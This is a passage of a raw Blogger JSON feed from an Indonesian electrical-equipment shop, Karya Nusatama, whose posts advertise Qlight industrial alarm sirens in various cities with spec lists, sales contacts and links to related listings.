Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6244902082238622211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6244902082238622211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-alarm-pos-qlight-sen-15-ws-di-malang.html","title":"Jual Sirine Alarm Pos Qlight SEN 15 WS di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu77oTyESr3M_14eqn86YO51kQbi7g4f2IVG56SUm28B7yYf0jBJGULAfiGB88GDcrkEUvjWTDERYJQAp3BcRajsAWCoiffAzUfY7StNkwEXLHLslzPd0XpcFEZEURJ52BdG0JlLX_CVfy2OmovvodCOUNa_5OVSTzTjogxo13rTc5DRaEXJMGZPdThRI6\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T142034.570.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6047854230630053035"},"published":{"$t":"2024-02-21T22:37:00.000-08:00"},"updated":{"$t":"2024-02-21T22:37:53.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YF_nxYGs6n9Yr8lTEa_b-5v9E8BGmx0Lo9YzIOF9goOAHwPiGWOGrLBstuaEDHw48LdcMTotSbl7GOBWZ-yFtwp44farHJIR0z-e8OP1i6zeWF-G-UVWLD-nFCcPC-XtFkA6wBy9Y2RYd7SBCQBl-1-GNGybbkRjUpsagiwjdl9oKN8pG9CbxQV70M8L\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T132908.284.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YF_nxYGs6n9Yr8lTEa_b-5v9E8BGmx0Lo9YzIOF9goOAHwPiGWOGrLBstuaEDHw48LdcMTotSbl7GOBWZ-yFtwp44farHJIR0z-e8OP1i6zeWF-G-UVWLD-nFCcPC-XtFkA6wBy9Y2RYd7SBCQBl-1-GNGybbkRjUpsagiwjdl9oKN8pG9CbxQV70M8L\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T132908.284.png\" title=\"Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSIREN SRN-WM\/WA\/WS 220V QLIGHT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Cost effective model with high signal sound\u003Cbr \/\u003E\n* A variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit * your sophisticated application needs\u003Cbr \/\u003E\n* User defined voice signal type(WV) shall be provided upon request\u003Cbr \/\u003E\n* Can adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\n* Materials : Housing-ABS(Standard Color : Red)\u003Cbr \/\u003E\n* Ambient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\n* Protection rating : IP55\u003Cbr \/\u003E\n* Certificates : CE Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-pabrik-qlight-qwcd35-220v-di-pekanbaru.html\"\u003EJual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6047854230630053035\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6047854230630053035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6047854230630053035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-siren-industri-qlight-srn-ws-220-24v-di-cirebon.html","title":"Jual Alarm Siren Industri QLight SRN WS 220-24v di Cirebon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YF_nxYGs6n9Yr8lTEa_b-5v9E8BGmx0Lo9YzIOF9goOAHwPiGWOGrLBstuaEDHw48LdcMTotSbl7GOBWZ-yFtwp44farHJIR0z-e8OP1i6zeWF-G-UVWLD-nFCcPC-XtFkA6wBy9Y2RYd7SBCQBl-1-GNGybbkRjUpsagiwjdl9oKN8pG9CbxQV70M8L\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T132908.284.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3135824004909834162"},"published":{"$t":"2024-02-21T22:27:00.000-08:00"},"updated":{"$t":"2024-02-21T22:27:21.548-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8miM4sN20aqFlO_inqSSjtj3ePSX5e1vqw1coXjeOxMLDs-9mTNLrbXHF5bGIa-eTsUuxTfR1bKm4vHqcGyWB8l2O8p4W1kfa590wnSwtp4fuGfMoyzfL56d7aDsSv5HzWm2ul7GiaD47tngWmiQggH06ub9dLYu9QBW9pbha_b21erc0FNI3BwWXJMV\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T132448.183.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8miM4sN20aqFlO_inqSSjtj3ePSX5e1vqw1coXjeOxMLDs-9mTNLrbXHF5bGIa-eTsUuxTfR1bKm4vHqcGyWB8l2O8p4W1kfa590wnSwtp4fuGfMoyzfL56d7aDsSv5HzWm2ul7GiaD47tngWmiQggH06ub9dLYu9QBW9pbha_b21erc0FNI3BwWXJMV\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T132448.183.png\" title=\"Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nwarning light with sirine QLIGHT Qwcd35\u003Cbr \/\u003E\nWarning light with sirine ( waterproof ) heavy duty\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBrand : Qlight ( lisensi Korea )\u003Cbr \/\u003E\nManufacturing : Korea \u0026 China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWarning light with sirine , LED , Max 120dB, 32suara\u003Cbr \/\u003E\nIP66\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25-ws-siren-gedung-di-balikpapan.html\"\u003EJual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html\"\u003EJual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3135824004909834162\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-pabrik-qlight-qwcd35-220v-di-pekanbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3135824004909834162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3135824004909834162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-pabrik-qlight-qwcd35-220v-di-pekanbaru.html","title":"Jual Alarm Pabrik Qlight QWCD35 220v di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8miM4sN20aqFlO_inqSSjtj3ePSX5e1vqw1coXjeOxMLDs-9mTNLrbXHF5bGIa-eTsUuxTfR1bKm4vHqcGyWB8l2O8p4W1kfa590wnSwtp4fuGfMoyzfL56d7aDsSv5HzWm2ul7GiaD47tngWmiQggH06ub9dLYu9QBW9pbha_b21erc0FNI3BwWXJMV\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T132448.183.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7712822806909288862"},"published":{"$t":"2024-02-21T22:23:00.000-08:00"},"updated":{"$t":"2024-02-21T22:23:20.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3osPyKBestOUScVpF7I7bM1YWSl4ErXO34PFiPyP9a8ROuQ8b6g3UDHVomx-tcUc7R0v_P9mg_ePratp6G4skEfNg7Ojg9FEeEEYvGUWe9hlOJa3JKXg7wtFnUI8PzBjFGHWZ5sCWiBx6HxsLVC8Tt8AlpRciqkPHfcK_EU08Gts-v8R2qnh-huha0Bwf\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T132053.101.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3osPyKBestOUScVpF7I7bM1YWSl4ErXO34PFiPyP9a8ROuQ8b6g3UDHVomx-tcUc7R0v_P9mg_ePratp6G4skEfNg7Ojg9FEeEEYvGUWe9hlOJa3JKXg7wtFnUI8PzBjFGHWZ5sCWiBx6HxsLVC8Tt8AlpRciqkPHfcK_EU08Gts-v8R2qnh-huha0Bwf\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T132053.101.png\" title=\"Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSIREN SN-WM\/WA\/220V QLIGHT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Steel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\n* A variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit * your sophisticated application needs\u003Cbr \/\u003E\n* Can adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\n* Materials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\n* Housing standard color : Red\u003Cbr \/\u003E\n* Ambient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\n* Protection rating : IP55, Suitable for outdoor installation\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25-ws-siren-gedung-di-balikpapan.html\"\u003EJual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25wslc-220c-untuk-kantor-di-malang.html\"\u003EJual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7712822806909288862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7712822806909288862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7712822806909288862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-5-melodi-alarm-qlight-sn-wm-220v-di-surabaya.html","title":"Jual Sirine 5 Melodi Alarm Qlight SN WM 220v di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3osPyKBestOUScVpF7I7bM1YWSl4ErXO34PFiPyP9a8ROuQ8b6g3UDHVomx-tcUc7R0v_P9mg_ePratp6G4skEfNg7Ojg9FEeEEYvGUWe9hlOJa3JKXg7wtFnUI8PzBjFGHWZ5sCWiBx6HxsLVC8Tt8AlpRciqkPHfcK_EU08Gts-v8R2qnh-huha0Bwf\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T132053.101.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6649134171563319506"},"published":{"$t":"2024-02-21T22:18:00.000-08:00"},"updated":{"$t":"2024-02-21T22:18:23.522-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia064e_zZCpstQI2z4-6NHLBWBpZIuEsl0u7l41wvlbtzCA3iRVpD5TrpcKse8aqDClqoMSdsXyNCxDrHmLJVX0CRSWWKWe8Mf9OFEOiCijfPlBR4nP5gUtq2eXS6Zo4zqG3xugJvBNNOaHxhlr4G7zdLb9KQeRH4fCOUR54ELlVA3CBi21BVymrX2z8gP\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T131401.534.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia064e_zZCpstQI2z4-6NHLBWBpZIuEsl0u7l41wvlbtzCA3iRVpD5TrpcKse8aqDClqoMSdsXyNCxDrHmLJVX0CRSWWKWe8Mf9OFEOiCijfPlBR4nP5gUtq2eXS6Zo4zqG3xugJvBNNOaHxhlr4G7zdLb9KQeRH4fCOUR54ELlVA3CBi21BVymrX2z8gP\/s16000\/Desain%20tanpa%20judul%20-%202024-02-22T131401.534.png\" title=\"Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nQlight SEN25-WS 24vdc\u003Cbr \/\u003E\nAlarm Horns \u0026 Sirens \/ Audible Alarm Max.115dB\u003Cbr \/\u003E\nIndustrial alarm horn sounder with excellent alarm recognition\u003Cbr \/\u003E\nSteel housing provides excellent vibration and shock resistance under seismic conditions\u003Cbr \/\u003E\nA variety of sound selections between warning sounds, alarm sounds, melodies and voice messages to fit your sophisticated application needs\nCan adjust sound volume with the switch built inside the unit\u003Cbr \/\u003E\nMaterials : Housing-Steel, Horn housing -Steel\u003Cbr \/\u003E\nHousing standard color : Red\u003Cbr \/\u003E\nAmbient operating temperature : -25°C to +50°C\u003Cbr \/\u003E\nProtection rating : IP55, Suitable for outdoor installation\u003Cbr \/\u003E\nCertificates : CE, KIMM Compliant\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25-ws-siren-gedung-di-balikpapan.html\"\u003EJual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-rawan-banjir-ewig-ms-690-700mtr-di-kalimantan.html\"\u003EJual Sirine Rawan Banjir Ewig MS 690 700mtr di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-darurat-gudang-tni-lk-120-di-banyumas.html\"\u003EJual Sirine Darurat Gudang TNI Lk 120 di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6649134171563319506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25wslc-220c-untuk-kantor-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6649134171563319506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6649134171563319506"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-qlight-sen-25wslc-220c-untuk-kantor-di-malang.html","title":"Jual Sirine Qlight SEN 25WSLC 220v Untuk Kantor di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia064e_zZCpstQI2z4-6NHLBWBpZIuEsl0u7l41wvlbtzCA3iRVpD5TrpcKse8aqDClqoMSdsXyNCxDrHmLJVX0CRSWWKWe8Mf9OFEOiCijfPlBR4nP5gUtq2eXS6Zo4zqG3xugJvBNNOaHxhlr4G7zdLb9KQeRH4fCOUR54ELlVA3CBi21BVymrX2z8gP\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-22T131401.534.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2037404702033267684"},"published":{"$t":"2024-02-21T22:12:00.000-08:00"},"updated":{"$t":"2024-02-21T22:12:01.364-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Qlight SEN 25 WS Siren Gedung di Balikpapan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4tYUTlPvbKVByB6D-RCQPnEk6-N0TVLEWp_CRNZjv4jaqqezwsuxDsHxtnh2Fquq0HOyxIZ8n_-NXoHBUcCfhgS65cq8r9X7ODoJENX_GzWPeM9oT27G8A7-_KWCRPa5yaRd1ZefjYTDdtS_TaUwuJOzFkqtjYI_o1VMoR48aRbvuLofkf7kBTIvZIAV\/s300\/Desain%20tanpa%20judul%20-%202024-02-22T130915.103.png\" style=\"margin-left: 1em; 